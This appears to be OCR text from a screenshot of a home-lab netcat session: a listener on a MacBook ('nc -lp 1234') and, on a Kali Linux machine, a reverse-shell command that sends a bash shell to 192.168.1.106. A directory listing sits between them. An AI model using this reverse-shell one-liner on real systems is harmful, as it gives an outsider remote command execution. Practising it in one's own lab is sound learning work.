 nc -lp 1234
⌥⌘1
nc (nc)
kali@kali: ~ (ssh)
ho@hos-MacBook-Air ~
nc -lp 1234
ls -l
total 32500
-rw-r--r-- 1 kali kali 33247047 May  5 06:33 2
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Desktop
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Documents
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Downloads
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Music
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Pictures
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Public
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Templates
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Videos
┌──(kali㉿kali)-[~]
└─$ nc -e /bin/bash 192.168.1.106 1234